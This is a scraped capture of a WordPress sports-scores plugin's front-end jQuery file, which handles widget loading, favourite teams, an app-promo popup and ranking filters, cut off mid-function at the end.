11.3231 6.00075 10.5599 6.00075 9.76416C6.00075 8.96841 6.31686 8.20525 6.87954 7.64257C7.44222 7.0799 8.20538 6.76379 9.00113 6.76379Z" fill="#EAEBF7"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://bullcdn.b-cdn.net/wp-content/plugins/entitysport-games/assets/front.js?ver=4.8.53
body_size: 31930
content:
/**

 * Widget JavaScripts

 * @package WordPress

 * @subpackage Games Engine

 * @author EntitySport

 * @url http://entitysport.com

 * @version 4.2

**/



(function($) {

	wpesag.pagefrom = $('#header').data('pagefrom');
	wpesag.pushapiballevent = 'wss://push.entitysport.com:8085/matchId/';

	wpesag.childpages = {

		manhattan : {slug:'manhattan',title:'Manhattan'},

		worm : {slug:'worm',title:'Worm'},

		partnership : {slug:'partnership',title:'Partnership'},

		p2p : {slug:'p2p',title:'Player vs Player'},

		runs : {slug:'runs',title:'Runs'},

		wickets : {slug:'wickets',title:'Wickets'},

		extras : {slug:'extras',title:'Extras'},

		runrate : {slug:'runrate',title:'Runrate'},

	};

    

    jQuery.fn.extend({

        live: function (event, callback) {

           if (this.selector) {

                jQuery(document).on(event, this.selector, callback);

            }

            return this;

        }

    });

	$(document).ready(function() {

	    if(wpesag_get_cookie('wpesag_footer_craxAdd')==null){

    	    setTimeout(function () {
    
    			var popup = '<div id="myPopup-cr">' +
    
    						'<div class="add-mypop">' +
    
    						'<div id="closePopup">&#10006;</div>' +
    
    						'<a href="https://play.google.com/store/apps/details?id=com.cricketLineX.CricketLineX&hl=en&gl=US&pli=1"><div class="cr-image-desc-mob"></div></a>' +
    
    						'</div>' +
    
    						'</div>';
    
    
    
    			$('body').append(popup);
    
    			$('#myPopup-cr').fadeIn();
    
    
    
    			$('#closePopup').click(function () {
    
    			  $('#myPopup-cr').fadeOut();
                    let dp = new Date();
                	dp.setTime(dp.getTime() + (2*60*60*1000));
                	document.cookie = 'wpesag_footer_craxAdd=1; expires='+ dp.toGMTString() +'; path=/';
    			});
    
    
    
    		  }, 30000);
	    }

		

		$('#set_dropdown').on('click', function(e) {

            var page = '1';

            $.ajax({

                type: 'GET',

                url: wpesag.ajaxurl,

                data: {action: 'get_pages_content',

                        // args:args,

                        page:'home',

                        subpage:'display_timezone_data',

                },

                success : function(r) {

                  $('.my_set-data').html(r);

                }

            });

        });

		

		$('#player-stastics').on('click', function(e) {

			setTimeout(function(){ 

				$('#play-summary').trigger('click');

			}, 500);

		});



		if( window.location != window.parent.location ) {

    		    $("a.match-row").click(function() {

					window.open( $(this).attr("href"), new Date() );

					return false;

    				});

		}

		

		$(document).on('click', '.accoding_dropdown', function(e) {

			var nflEventTdiv = $(this).siblings('.nfl-event-tdiv');

			nflEventTdiv.toggleClass('expanded');

		});

		$(document).on('click','.toggle-icon',function(){
			$(".left-listings-data").addClass("active");
		});

		$(document).on('click','.toggle-icon-closed',function(){
			$(".left-listings-data").removeClass("active");
		});


		// $("select.mobile-menu, select.redirectOnChange").change(function() {

		// 	window.location = $(this).val(); By-Ikram

		// });

		

		$(document).on('click', '.copy_on_click', function(e) {

			var text = $(this).siblings('font').text();

			var myThisCOpy = $(this);

			console.log(text);

			navigator.clipboard.writeText(text).then(function() {

				myThisCOpy.html('Copied!').fadeOut(2000);

				setTimeout(function(){

					myThisCOpy.html('Copy').fadeIn(500);

				},2000)

			}, function(err) {

				console.error('Async: Could not copy text: ', err);

			});

		});



		$(document).on('click', '.header_rightside .moodchnge i', function(e) {

			changeColorMood($(this));

		});



		function changeColorMood(me){

			//New Code

			if(me.hasClass('active')){

				me.removeClass('active');

				wpesag_set_cookie('wpesag_moodchange_cookie',0);

				removejscssfile(wpesag.pluginurl+'assets/newachangemood.css?ver='+wpesag.version,'css');

			}else{

				me.addClass('active');

				wpesag_set_cookie('wpesag_moodchange_cookie',1);

				loadjscssfileEntity(wpesag.pluginurl+'assets/newachangemood.css?ver='+wpesag.version,'css');

			}

		};

		/*if($('#right_headlines').length >0){

			homepageheadinglines();

		}

		if($('#right_impotant_matches').length >0){

			homepageimportantmatches(); By Ikram

		}*/

		if($('#right_side_for_article, #bottom_side_for_article').length >0){

			articalepageright();

		}

		if($('#right_side_for_matches_js').length >0){

			right_side_for_matches_js();

		}

		if($('.article .post-content[fantad]').children().length > 2){

			middle_fantafeat_adds();

		}

		function middle_fantafeat_adds(){

			let stad = '<div class="ads-fantafeat-block clearfix">';

			stad += '<a target="_blank" href="https://play.google.com/store/apps/details?id=com.cricketLineX.CricketLineX"><img src="'+wpesag.themeurl+'assets/images/ads/cricketlinex/ads2.webp" alt="CricketlineX" /></a></div>';

			let myperant = $('.article .post-content');

			if($('.article .post-content .left-entity-70').length > 0){

				myperant = $('.article .post-content .left-entity-70');

			}

			let chlength = myperant.children().length

			let addplace = [3,6];

			if(chlength <= 5){

				addplace = [2,4];

			}else if(12 >= chlength > 8){

				addplace = [4,7];

			}else if(chlength > 12){

				addplace = [6,12];

			}

			for(let i in addplace){

				myperant.children().eq(addplace[i]).after(stad);

			}

		}

		/* function homepageheadinglines(){

			$.ajax({

				type: 'GET',

				url: wpesag.ajaxurl,

				data: {action: 'get_pages_content',

						args:{pg:1},

						page:'home',

						subpage:'get_grid_of_headlines_js',

				},

				success : function(r) {

					if( r.status == 'ok' ) {

						$('#right_headlines').append(r.str);

					}

				}

			}); 

		 }



		function homepageimportantmatches(){

			$.ajax({

				type: 'GET',

				url: wpesag.ajaxurl,

				data: {action: 'get_pages_content',

						args:{pagefrom:wpesag.pagefrom,},

						page:'home',

						subpage:'content_important_matches',

				},

				success : function(r) {

					if( r.status == 'ok' ) {

						$('#right_impotant_matches').append(r.str);

					}

				}

			}); By-Ikram

		}*/



		function right_side_for_matches_js(pagefrom){

			$.ajax({

				type: 'GET',

				url: wpesag.ajaxurl,

				data: {action: 'get_pages_content',

						args:{pagefrom:$('#right_side_for_matches_js').data('from'),cid:$('#right_side_for_matches_js').data('cid'),count:$('#right_side_for_matches_js').data('count')},

						page:'home',

						subpage:'right_side_for_matches_js',

				},

				success : function(r) {

					if( r.status == 'ok' ) {

						$('#right_side_for_matches_js').append(r.str);

					}

				}

			});

		}



		function articalepageright(){

			if($('#right_side_for_article').length > 0){

				$.ajax({

					type: 'GET',

					url: wpesag.ajaxurl,

					data: {action: 'get_pages_content',

							args:{pg:1,count:$('#right_side_for_article').data('count'),cat:$('#right_side_for_article').data('catget')},

							page:'home',

							subpage:'right_side_for_article_page',

					},

					success : function(r) {

						if( r.status == 'ok' ) {

							$('#right_side_for_article').append(r.str);

						}

					}

				});

			}

			// this is append data for bottom of the artical page

			if($('#bottom_side_for_article').length > 0){

				$.ajax({

					type: 'GET',

					url: wpesag.ajaxurl,

					data: {action: 'get_pages_content',

							args:{pg:1,count:$('#bottom_side_for_article').data('count'),cat:$('#bottom_side_for_article').data('catget')},

							page:'home',

							subpage:'right_side_for_article_page',

					},

					success : function(r) {

						if( r.status == 'ok' ) {

							$('#bottom_side_for_article').append(r.str);

						}

					}

				});

			}

		}



		$("ul.hometabs li a").on('click',function() {

			var my_this = $(this);

			var ref= my_this.attr('href');

			var view = ref.substr(1);

			view = view.replace('88','');

			let current_datetime = new Date()

			let formatted_date = current_datetime.getFullYear() + "-" + (current_datetime.getMonth() + 1) + "-" + current_datetime.getDate()

			if(view=='livegame'){

				$('.rightcalendardiv').hide();

			}else{

				if(view=='schedulegame'){

					$('#calendarDateHome').datetimepicker({

						minDate: new Date(),

						maxDate : false,

					});

				}else if(view=='finishedgame'){

					$('#calendarDateHome').datetimepicker({

						maxDate : new Date(),

						minDate :false,

					});

				}else{

					$('#calendarDateHome').datetimepicker({

						minDate: '2016/03/01',

						maxDate :false,

					});

				}

				$('#calendarDateHome').val(formatted_date);

				$('.show-calendar-home span').html(formatted_date);

				$('.rightcalendardiv').show();

			}

			if(!my_this.hasClass('homeopen')){

				loaderOnHomePage(ref);

				// call ajax for getting tab html from wp

				var args = {

					view: view,

					pagefrom:wpesag.pagefrom,

				};

				$.ajax({

					type: 'GET',

					url: wpesag.ajaxurl,

					data: {action: 'get_pages_content',

							args:args,

							page:'home',

							subpage:'get_home_content',

					},

					success : function(r) {

						if( r.status == 'ok' ) {

							my_this.addClass('homeopen');

							$('#matches-all-data').find(ref).html(r.str);

							starsonfavrt();

							setTimeout(function(){ 

								my_this.removeClass('homeopen');

							}, 60000);

						}

					}

				});

			}

		});

		/*var PAGED = 1;

		// load more with scroll

		$(window).bind('scroll', function(e) {

			if($('.more_matches_available').length > 0){

				var hT = $('.more_matches_available').offset().top,

				hH = $('.more_matches_available').outerHeight(),

				wH = $(window).height(),

				wS = $(this).scrollTop();

				if (wS > (hT+hH-wH)){

					if(PAGED==1){

						PAGED=0;

						$('.more_matches_available').trigger('click');

					}

				}

			}

		});*/

		/* Load more home page */

		$(".left-listing-data").click(function() {

			$(".left-more-container").toggleClass("bullscore-sidebar");

			$(this).toggleClass('active');

			if ($(this).hasClass('active')) {

			  $(this).find('.fa').removeClass('fa-bars').addClass('fa-times');

			} else {

			  $(this).find('.fa').removeClass('fa-times').addClass('fa-bars');

			}

		  });

		$(document).on('click', '.more_matches_available', function(e) {

			var page = $(this).data('nxtpg');

			var view = $(this).data('tab');

			var my_this = $(this);

			my_this.css({'display':'none'});

			my_this.parent().append('<div class="entity-wait"><img src="'+wpesag.themeurl +'assets/images/Preload.gif"></div>');

			var args = {

				view: view,

				pg: page,

				pagefrom:wpesag.pagefrom,

			};

			$.ajax({

				type: 'GET',

				url: wpesag.ajaxurl,

				data: {action: 'get_pages_content',

						args:args,

						page:'home',

						subpage:'get_home_content',

				},

				success : function(r) {

					if( r.status == 'ok' ) {

						my_this.parent().replaceWith(r.str);

						//PAGED=1;

						starsonfavrt();

					}

				}

			});

		});

		

		/* Load more for news page */

// 		var PAGED_NEWS = 1;

// 		// load more with scroll  for news

// 		$(window).bind('scroll', function(e) {

// 			if($('.more_news_available').length > 0){

// 				var hT = $('.more_news_available').offset().top,

// 				hH = $('.more_news_available').outerHeight(),

// 				wH = $(window).height(),

// 				wS = $(this).scrollTop();

// 				if (wS > (hT+hH-wH)){

// 					if(PAGED_NEWS==1){

// 						PAGED_NEWS=0;

// 						$('.more_news_available').trigger('click');

// 					}

// 				}

// 			}

// 		});

		/* Load more news page */

		$(document).on('click', '.more_news_available', function(e) {

			var page = $(this).data('nxtpg');

			var view = $(this).data('tab');

			var my_this = $(this);

			my_this.css({'display':'none'});

			my_this.parent().append('<div class="entity-wait"><img src="'+wpesag.themeurl +'assets/images/Preload.gif"></div>');

			var args = {

				view: view,

				pg: page,

				pagefrom:wpesag.pagefrom,

			};

			$.ajax({

				type: 'GET',

				url: wpesag.ajaxurl,

				data: {action: 'get_pages_content',

						args:args,

						page:'news',

						subpage:'get_grid_of_ariticals',

				},

				success : function(r) {

					if( r.status == 'ok' ) {

						my_this.parent().replaceWith(r.str);

						PAGED_NEWS=1;

					}

				}

			});

		});

		

		//Icc Ranking Data Get

		$(document).on('change','.select-teams-batsmen-bowlers-all',function(){

			var getteamvalue=$(".select-teams-batsmen-bowlers-all").val();

			if(getteamvalue=='batsmen'){

				$(".teams.icc-ranking-team-info-header").addClass('display-none');

				$(".player.icc-ranking-player-info-header").removeClass('display-none');



				$(".icc-rnk-all tr").addClass('display-none');

				$(".rankRow.icc-ranking-batsmen-odis-data-row").removeClass('display-none');

				//Change Group Selected Data

				 selectedValue = "odis";

				$(".select-odi-test-t20").val(selectedValue);

			}else if(getteamvalue=="bowlers"){

				$(".teams.icc-ranking-team-info-header").addClass('display-none');

				$(".player.icc-ranking-player-info-header").removeClass('display-none');



				$(".icc-rnk-all tr").addClass('display-none');

				$(".rankRow.icc-ranking-bowlers-odis-data-row").removeClass('display-none');

				//Change Group Selected Data

					selectedValue = "odis";

					$(".select-odi-test-t20").val(selectedValue);

			}else if(getteamvalue=="all-rounders"){

				$(".teams.icc-ranking-team-info-header").addClass('display-none');

				$(".player.icc-ranking-player-info-header").removeClass('display-none');



				$(".icc-rnk-all tr").addClass('display-none');

				$(".rankRow.icc-ranking-all-rounders-odis-data-row").removeClass('display-none');

				//Change Group Selected Data

				selectedValue = "odis";

				$(".select-odi-test-t20").val(selectedValue);

			}else if(getteamvalue=="teams"){

				$(".teams.icc-ranking-team-info-header").removeClass('display-none');

				$(".player.icc-ranking-player-info-header").addClass('display-none');



				$(".icc-rnk-all tr").addClass('display-none');

				$(".rankRow.icc-ranking-teams-odis-data-row").removeClass('display-none');

				//Change Group Selected Data

				selectedValue = "odis";

				$(".select-odi-test-t20").val(selectedValue);

			}

		});

		$(document).on('change','.select-odi-test-t20',function(){

			var getgroupvalue=$(".select-odi-test-t20").val();

			var getteamvalue=$(".select-teams-batsmen-bowlers-all").val();

			if(getteamvalue==='teams'){

			if(getgroupvalue==='tests'){

				$(".icc-rnk-all tr").addClass('display-none');

				$(".rankRow.icc-ranking-teams-tests-data-row").removeClass('display-none');

			}else if(getgroupvalue==='t20s'){

				$(".icc-rnk-all tr").addClass('display-none');

				$(".rankRow.icc-ranking-teams-t20s-data-row").removeClass('display-none');

			}else if(getgroupvalue==='odis'){

				$(".icc-rnk-all tr").addClass('display-none');

				$(".rankRow.icc-ranking-teams-odis-data-row").removeClass('display-none');

			}

		}else if(getteamvalue==='batsmen'){

			$(".teams.icc-ranking-team-info-header").addClass('display-none');

			$(".player.icc-ranking-player-info-header").removeClass('display-none');

			if(getgroupvalue==='tests'){

				$(".icc-rnk-all tr").addClass('display-none');

				$(".rankRow.icc-ranking-batsmen-tests-data-row").removeClass('display-none');

			}else if(getgroupvalue==='t20s'){

				$(".icc-rnk-all tr").addClass('display-none');

				$(".rankRow.icc-ranking-batsmen-t20s-data-row").removeClass('display-none');

			}else if(getgroupvalue==='odis'){

				$(".icc-rnk-all tr").addClass('display-none');

				$(".rankRow.icc-ranking-batsmen-odis-data-row").removeClass('display-none');

			}

		}else if(getteamvalue==='bowlers'){

			$(".teams.icc-ranking-team-info-header").addClass('display-none');

			$(".player.icc-ranking-player-info-header").removeClass('display-none');

			if(getgroupvalue==='tests'){

				$(".icc-rnk-all tr").addClass('display-none');

				$(".rankRow.icc-ranking-bowlers-tests-data-row").removeClass('display-none');

			}else if(getgroupvalue==='t20s'){

				$(".icc-rnk-all tr").addClass('display-none');

				$(".rankRow.icc-ranking-bowlers-t20s-data-row").removeClass('display-none');

			}else if(getgroupvalue==='odis'){

				$(".icc-rnk-all tr").addClass('display-none');

				$(".rankRow.icc-ranking-bowlers-odis-data-row").removeClass('display-none');

			}

		}else if(getteamvalue==='all-rounders'){

			if(getgroupvalue==='tests'){

				$(".icc-rnk-all tr").addClass('display-none');

				$(".rankRow.icc-ranking-all-rounders-tests-data-row").removeClass('display-none');

			}else if(getgroupvalue==='t20s'){

				$(".icc-rnk-all tr").addClass('display-none');

				$(".rankRow.icc-ranking-all-rounders-t20s-data-row").removeClass('display-none');

			}else if(getgroupvalue==='odis'){

				$(".icc-rnk-all tr").addClass('display-none');

				$(".rankRow.icc-ranking-all-rounders-odis-data-row").removeClass('display-none');

			}

		}	

		});



		$(document).on('click', '.basketbalWidget.match-events .listevents li.event-quarter', function(e) {

			var qhead = $(this).attr('qhead');

			$(this).toggleClass('closeQuarter');

			if($(this).hasClass('closeQuarter')){

				$('.basketbalWidget.match-events .listevents div.quarter-content[qcontent="'+qhead+'"]').hide();

			}else{

				$('.basketbalWidget.match-events .listevents div.quarter-content[qcontent="'+qhead+'"]').show();

			}

		});



		$(document).on('click', 'table.entity_football_all_player_info_tables th.order', function(e) {

			var me = jQuery(this);

			var id = me.closest('table.entity_football_all_player_info_tables').parent().attr('id');

			var vv = me.closest('table.entity_football_all_player_info_tables').hasClass('tabletable')?'text':'';

			sortTable(me.index(),'number',me,id,vv);

		});



		$(document).on('change', '#selecttablename' , function(e) {

			var val = $(this).val();

			$('.cmnALL').hide();

			$('.cmnALL#tb-'+val).show();	

		});

		

		$(document).on('click', '.iframe_copy_code' , function(e) {

			let id = $(this).attr('pageid');

			let ind = $(this).parent().index();

			let page = $(this).attr('page');

			let sport = $(this).attr('sport');

			let extra = $(this).attr('extra');

			let actHeight = parseInt($(this).parent().parent().children().eq(ind-1).outerHeight(true));

			actHeight = actHeight - 20;

			let text = '<iframe id="bullscore-embed-'+id+'" width="100%" height="'+actHeight+'"  src="'+wpesag.baseurl+sport+'/embade/'+page+'/'+my_entity_crypt(id)+'/'+extra+'" frameborder="0" scrolling="no"></iframe>';

			$(this).parent().append("<div class='embade-txt-input'><input type='text' readonly value='"+text+"'></div>");

		});



		// crickey cometetion-filter

		$(document).on('change', '#selectfeild' , function(e) {

			var mythis = $(this);

			var val = mythis.val();

			if(mythis.val()){

				var data = mythis.find('option[value='+val+']').data('jsdata');

				if(data){

					var optionc = '';

					for(var i in data){

						optionc += '<option value="'+i+'">'+data[i]+'</option>';

					}

					$('#selecttype').html(optionc);

					$('#selecttype').trigger('change');

				}

			}

			

		});



		$(document).on('change', '#selectteam' , function(e) {

			$('#selecttype').trigger('change');

		});

		$(document).on('change', '#selectformate' , function(e) {

			$('#selecttype').trigger('change');

		});

		$(document).on('click', '.loadMorebtnstats div' , function(e) {

			var paged = $(this).attr('paged');

			$('#selecttype').attr('paged',paged);

			$('#selecttype').trigger('change');

		});



		$(document).on('change', '#selecttype',function(e){

			var me = $(this);

			var val = me.val();

			var sid = me.data('sid');

			var paged = me.attr('paged');

			var pasteClass = 'competition-filtered-data';

			var formate = wpesag.pagefrom=='cricket'?$('#selectformate').val():'';

			if(val){

				var team = $('#selectteam').val();

				if(paged=='1'){

					blockHtml(pasteClass);

					$('.competetion-stats-filter').addClass('noPointer');

				}else{

					$('.loadMorebtnstats').html('<div class="loaderentity">Loading...</div>');

				}

				$.ajax({

					type: 'GET',

					url: wpesag.ajaxurl, 

					data: {action: 'get_comepetetion_stats_content',

							seriesId:sid,

							type:val,

							teamId:team,

							paged:paged,

							pagefrom:wpesag.pagefrom,

							formate:formate,

					},

					success : function(r) {

						if( r.status == 'ok' ) {

							if(paged=='1'){

								$('.'+pasteClass).html(r.str);

								$('.competetion-stats-filter').removeClass('noPointer');

								unblockHtml(pasteClass);

							}else{

								$('.loadMorebtnstats').closest('tr').replaceWith(r.str);

								me.attr('paged',1);

							}

						}

					},

					error: function(r) {

						$('.competetion-stats-filter').removeClass('noPointer');

						unblockHtml(pasteClass);

					}

				});

			}

		});



		$(document).on('click', '.contentSettings .entiy-seting-data .chidsetdata', function(e) {

			var tm = $(this).data('off');

			var tname = $(this).data('name');

			if($(this).hasClass('active')){

				$(this).removeClass('active');

			}else{

				$(this).parent().find('.chidsetdata.active').removeClass('active');

				$(this).addClass('active');

				wpesag_set_cookie('wpesag_gmt_offset',tm);

				wpesag_set_cookie('wpesag_gmt_offset_name',tname);

				window.location.reload();

			}

		});



		$(document).on('click', '.metchesbtnsjs a.previousMatchbtn, .metchesbtnsjs a.nextMatchbtn',function(e){

			var me = $(this);

			var id = me.data('id');

			var paged = me.attr('paged');

			var status = me.attr('status');

			if($('.entity-series-page-center').length){

				var blurrClass = '.widget-content';

				var from = 'series';

			}else{

				var blurrClass = '.widget.box.competition';

				var from = 'team';

			}

			

			me.closest('.tab-content').find(blurrClass).addClass('noPointernew');

			

			$.ajax({

				type: 'GET',

				url: wpesag.ajaxurl, 

				data: {action: 'get_matches_frorightbaar_content',

						type:status,

						id:id,

						paged:paged,

						from:from,

						pagefrom:wpesag.pagefrom,

				},

				success : function(r) {

					if( r.status == 'ok' ) {

						me.closest('.tab-content').html(r.str);

					}

				},

				error: function(r) {

					me.closest('.tab-content').find(blurrClass).removeClass('noPointernew');

				}

			});

		});



		$(document).on('change', '#myModal .entiy-seting-data-2 .rgrg input', function(e) {

			var name = $(this).attr('name');

			var value = $(this).val();

			var coname = $(this).closest('.entiy-seting-data-2').data('coname');

			if(value=='yes'){

				wpesag_set_cookie(coname,'');

			}else{

				wpesag_set_cookie(coname,value);

			}

			window.location.reload();

		});



		$(document).on('keyup', '.contentSettings .serchfromdv input', function(e) {

			var strin = $(this).val().toUpperCase();

			$('.contentSettings .entiy-seting-data .chidsetdata').each(function(key,val){

				var name = $(this).data('name');

				if (name.toUpperCase().indexOf(strin) > -1) {

					$(this).css({'display':'block'});

				} else {

					$(this).css({'display':'none'})

				}

			})

		});

		/* here starts for my favrite data  ******************************************************************************/



		$(document).on('click', 'li.headLi' , function(e) {

			if($(this).hasClass('active')){

				//$(this).removeClass('active')

			}else{

				$(this).parent('ul').find('li.headLi.active').removeClass('active');

				$(this).addClass('active')

			}

		});



		$(document).on('click', '.wxfsjsbsj' , function(e) {

			$(this).toggleClass('active');

			var where = $(this).data('favid');

			var id = $(this).data(where);

			var url = $(this).parent().find('a').attr('href');

			var imgurl = $(this).parent().find('a').data('src');

			var flag = $(this).closest('.headLi').find('i.flag').data('cmt'); 

			if(!imgurl){

				imgurl = $(this).parent().find('img').attr('src');

			}

			if(!flag){

				flag = $(this).closest('.saveMyfvtdiv').find('a').data('flag');

			}

			var name = $(this).parent().find('a span.teamName').text();

			if(!name){

				if($(this).parent().hasClass('tmtitle')){

					name = $(this).parent('.tmtitle').find('b').text();

					url = window.location.href;

					imgurl = $(this).closest('.head88').find('img').attr('src');;

					flag = $(this).closest('.head88').data('flag');;

				}else{

					name = $(this).parent().find('a').text();

					if($('.series-summary-content').length==0){

						moveupordown($(this));

					}

					

				}

			}

			var ardata = wpesag_get_cookie('getMyFavrite'+where);

			if(ardata==null){

				ardata = [];

			}else{

				ardata = JSON.parse(ardata);

			}

			if(where=='cid'){

				var line1 = 'Leagues';

			}else{

				var line1 = 'Teams';

			}

			if($(this).hasClass('active')){

				$(this).attr('title','Remove From My '+line1);

				$('.wxfsjsbsj[data-'+where+'='+id+']').addClass('active').attr('title','Remove From My '+line1);

				ardata.push({id:id,url:url,name:name,from:wpesag.pagefrom,logo:imgurl,flag:flag});

			}else{

				$('.wxfsjsbsj.active[data-'+where+'='+id+']').removeClass('active').attr('title','Add To My '+line1);

				$(this).attr('title','Add To My '+line1);

				for(var i in ardata){

					if(ardata[i].id==id && wpesag.pagefrom==ardata[i].from){

						ardata.splice(i, 1);

					}

				}

			}

			wpesag_set_cookie('getMyFavrite'+where,JSON.stringify(ardata));

			htmlforMyfavteams();

			htmlforMyfavcompetitons();

		});



		$(document).on('click', '.wxfbsj' , function(e) {

			var id = $(this).data('id');

			if($(this).hasClass('tid')){

				var from = 'tid';

				var line1 = 'Teams';

			}else{

				var from = 'cid';

				var line1 = 'Leagues';

			}

			var ardata = wpesag_get_cookie('getMyFavrite'+from);

			ardata = JSON.parse(ardata);

			for(var i in ardata){

				if(ardata[i].id==id && wpesag.pagefrom==ardata[i].from){

					ardata.splice(i, 1);

				}

			}

			$('.wxfsjsbsj.active[data-'+from+'='+id+']').removeClass('active').attr('title','Add To My '+line1);

			wpesag_set_cookie('getMyFavrite'+from,JSON.stringify(ardata));

			htmlforMyfavteams();

			htmlforMyfavcompetitons();

		});

		

		htmlforMyfavteams();

		htmlforMyfavcompetitons();

		starsonfavrt();

		function starsonfavrt(){

			var data = wpesag_get_cookie('getMyFavritecid');

			var data2 = wpesag_get_cookie('getMyFavritetid');

			if(data!=null){

				data = JSON.parse(data);

				for(var i in data){

					$('.wxfsjsbsj.'+wpesag.pagefrom+'[data-cid='+data[i].id+']').addClass('active').attr('title','Remove from My Leagues');

				}

			}

			if(data2!=null){

				data = JSON.parse(data2);

				for(var i in data){

					$('.wxfsjsbsj.'+wpesag.pagefrom+'[data-tid='+data[i].id+']').addClass('active').attr('title','Remove from My Teams');

				}

			}

			

		}

		

		function htmlforMyfavcompetitons(){

			var data = wpesag_get_cookie('getMyFavritecid');

			var html ='<div class="widget box" id="getMyFavritecid">';

			html +='<h2 class="widget-title strtitle"><i class="fa fa-star"></i> My Leagues</h2>';

			html +='<div class="widget-content">';

			var content = '';

			if(data!=null){

				data = JSON.parse(data);

				var len =0;

				for(var i in data){

					var flag = '';

					if(wpesag.pagefrom==data[i].from){

						if(data[i].flag){

							flag= '<i class="flag flag-'+data[i].flag+'"></i>';

						}

						content +='<div class="favsts"><a  href="'+data[i].url+'">'+flag+data[i].name+'</a><span data-id="'+data[i].id+'" class="wxfbsj cid" title="Remove From My Teams"></span></div>';

						len++;

					}

				}

				if(len ==0){

					content = '<div style="padding:5px;">To select your leagues, just click the <i class="fa fa-star-o"></i> icon located next to the name of the league.</div>';

				}

			}else{

				content = '<div style="padding:5px;">To select your leagues, just click the <i class="fa fa-star-o"></i> icon located next to the name of the league.</div>';

			}

			html += content;

			html +='</div>';

			html +='</div>';

			if($('#getMyFavritecid').length >0){

				$('#getMyFavritecid').find('.widget-content').html(content);

			}else{

				$('.left-sidebar').prepend(html);

			}



		};

		function htmlforMyfavteams(){

			var data = wpesag_get_cookie('getMyFavritetid');

			var html ='<div class="widget box" id="getMyFavritetid">';

			html +='<h2 class="widget-title strtitle"><i class="fa fa-star"></i> My Teams</h2>';

			html +='<div class="widget-content">';

			var content = '';

			if(data!=null){

				data = JSON.parse(data);

				var len =0;

				for(var i in data){

					if(wpesag.pagefrom==data[i].from){

						content +='<div class="favsts"><a  href="'+data[i].url+'"><img src="'+data[i].logo+'" >'+data[i].name+'</a><span data-id="'+data[i].id+'" class="wxfbsj tid" title="Remove From My Teams"></span></div>';

						len++;

					}

				}

				if(len ==0){

					content = '<div style="padding:5px;">To select your teams, just click the <i class="fa fa-star-o"></i> icon located next to the name of the team.</div>'

				}

			}else{

				content = '<div style="padding:5px;">To select your teams, just click the <i class="fa fa-star-o"></i> icon located next to the name of the team.</div>';

			}

			html += content;

			html +='</div>';

			html +='</div>';

			if($('#getMyFavritetid').length >0){

				$('#getMyFavritetid').find('.widget-content').html(content);

			}else{

				$('.left-sidebar').prepend(html);

			}



		};



		function moveupordown(mythis,index){

			var ff = mythis.closest('.widget.box.competition').data('index');

			var mayparent = mythis.closest('.widget.box.competition').parent();

			setTimeout(function(){ 

				var htm = mythis.closest('.widget.box.competition').clone();

				if(mythis.hasClass('active')){

					mythis.closest('.widget.box.competition').remove();

					mayparent.prepend('<div class="widget box competition" data-index="'+ff+'">'+htm.html()+'</div>');

				}else{

					if(ff!='0'){

						mythis.closest('.widget.box.competition').remove();

						mayparent.find('.widget.box.competition:nth-child('+ff+')').after('<div class="widget box competition" data-index="'+ff+'">'+htm.html()+'</div>');

					}

				}

				

			}, 500);

		};



		/* ************here ends for my favrite data ************************************************** */



		$(document).on('click', '.myBtn-for-setting' , function(e) {

			$('#myModal').css({'display':'block'});

		});

		$(document).on('click', '.close' , function(e) {

			$(this).closest('.modal').css({'display':'none'});

		});

		$(document).on('click', '#player-stastics th.ef_column-team img, #play-stastics th.ef_column-team img' , function(e) {

			var s = jQuery(this);

			if(s.hasClass('wagonbg6')){

				s.removeClass('wagonbg6');

				s.closest('table').find('tr').show();

			}else{

				s.addClass('wagonbg6');

				s.siblings('img').removeClass('wagonbg6');

				s.closest('table').find('tr').show();

				if(s.hasClass('home')){

					s.closest('table').find('tr[value=away]').hide();

				}else if(s.hasClass('away')){

					s.closest('table').find('tr[value=home]').hide();

				}else{

					s.closest('table').find('tr').show();

				}

			}

		});



		$(document).on('click', 'ul.entity_football_from_ajax li a, ul.entity_child_from_ajax li a',function(e){

			var me = $(this);

			var page = me.data('page');

			var mid = me.data('mid');

			var pasteClass = me.closest('ul').data('paste');

			if(me.parent().hasClass('active')){



			}else{

				blockHtml(pasteClass);

				me.parent().siblings('li').removeClass('active');

				me.parent().addClass('active');



				$.ajax({

					type: 'GET',

					url: wpesag.ajaxurl, 

					data: {action: 'get_data_matches', path: 'matches/'+ mid + '/info',

							match_id:mid,

							subpage:page,

							pagefrom:wpesag.pagefrom,

							tabs:{},

					},

					success : function(r) {

						if( r.status == 'ok' ) {
						    
						    if(page=="odds"){
                                var data=r.str.response.items.odds;
                                var team= r.str.response.items.match_info[0].teams;
                                var team_vs_team=team.home.tname+' Vs '+team.away.tname;
                                oddShow(data,pasteClass,team_vs_team);
                            }else{
                                $('.'+pasteClass).html(r.str);
                                unblockHtml(pasteClass);
                            }

							for_tabs_and_acordian();

							if(wpesag.pagefrom=='cricket'){

								removejscssfile(wpesag.pluginurl+'assets/newafterload.js?v=1','js');

								loadjscssfileEntity(wpesag.pluginurl+'assets/newafterload.js?v=1','js');

							}

						}

					}

				});

			}

		});



		$(document).on('click','.kabaddiWidget.match-events .entity_kabaddi_data_events p.head .filter_comments', function(e) {

			var s = jQuery(this);

			if(s.hasClass('active')){

				s.removeClass('active');

				s.closest('.entity_kabaddi_data_events').find('.ek_event').show();

			}else{

				s.addClass('active');

				s.siblings('span').removeClass('active');

				s.closest('.entity_kabaddi_data_events').find('.ek_event').hide();

				if(s.hasClass('ent-timeout')){

					jQuery('.entity_kabaddi_data_events').find('.event-timeout').show();

				}else if(s.hasClass('ent-substitution')){

					jQuery('.entity_kabaddi_data_events').find('.event-substitution').show();

				}else{

					s.closest('.entity_kabaddi_data_events').find('.ek_event').show();

				}

			}

		});



		$(document).on('click','.soccerWidget.match-boxscore .entity_football_data_commentaries p.head .filter_comments', function(e) {

			var s = jQuery(this);

			if(s.hasClass('active')){

				s.removeClass('active');

				s.closest('.entity_football_data_commentaries').find('.comment.clearfix').show();

			}else{

				s.addClass('active');

				s.siblings('span').removeClass('active');

				s.closest('.entity_football_data_commentaries').find('.comment.clearfix').hide();

				if(s.hasClass('goal')){

					jQuery('.entity_football_data_commentaries').find('.comment-goal').show();

				}else if(s.hasClass('entity-card')){

					jQuery('.entity_football_data_commentaries').find('.comment-card').show();

				}else if(s.hasClass('substitution')){

					jQuery('.entity_football_data_commentaries').find('.comment-substitution').show();

				}else{

